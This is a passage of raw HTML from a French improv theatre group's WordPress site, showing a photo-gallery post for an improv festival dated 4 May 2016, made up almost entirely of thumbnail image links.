				<img width="2592" height="1728" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020.jpg" class="attachment-full size-full" alt="" itemprop="image" decoding="async" fetchpriority="high" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020.jpg 2592w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_4020-600x400.jpg 600w" sizes="(max-width: 2592px) 100vw, 2592px" />
			</div>
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75" id="primary">
		<main class="site-main" id="main">
			
<article id="post-19562" class="post-19562 post type-post status-publish format-standard has-post-thumbnail hentry category-photo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Festival impro 04 05 2016 (2eme poule)</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="updated" datetime="2020-03-25T21:13:57+01:00" itemprop="dateModified">25 mars 2020</time><time class="entry-date published" datetime="2016-06-19T17:36:01+02:00" itemprop="datePublished">19 juin 2016</time></span> <span class="byline">par <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://impropotames.fr/author/seb/" title="Afficher tous les articles de seb" rel="author" itemprop="url"><span class="author-name" itemprop="name">seb</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<p><span id="more-19562"></span></p>
<p><div id='gallery-1' class='gallery galleryid-19562 gallery-columns-3 gallery-size-thumbnail'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3821-2/#main'><img decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3821-600x400.jpg 600w" sizes="(max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3822-2/#main'><img decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3822-600x400.jpg 600w" sizes="(max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3825-2/#main'><img decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3825-600x400.jpg 600w" sizes="(max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3826-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3826-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3829-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3829-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3835-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3835-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3836-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3836-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3838-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3838-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3839-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3839-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3840-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3840-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3841-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3841-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3842-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3842-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3843-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3843-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3844-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3844-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3846-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3846-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3847-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3847-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3848/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3848-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3849-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3849-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3850/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3850-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3851-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3851-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3854-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3854-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3856/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3856-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3857/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3857-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3859-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3859-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3860-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3860-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3861/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3861-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3862-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3862-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3863-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3863-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3865-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3865-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3869/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3869-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3870-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3870-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3872-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3872-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3873-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3873-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://impropotames.fr/festival-impro-04-05-2016-2eme-poule/img_3875-2/#main'><img loading="lazy" decoding="async" width="420" height="280" src="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-420x280.jpg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-420x280.jpg 420w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-744x496.jpg 744w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-768x512.jpg 768w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-1200x800.jpg 1200w, https://impropotames.fr/wp-content/uploads/2016/06/IMG_3875-600x400.jpg 600w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a>
			</div></figure><figure class='gallery-item'>
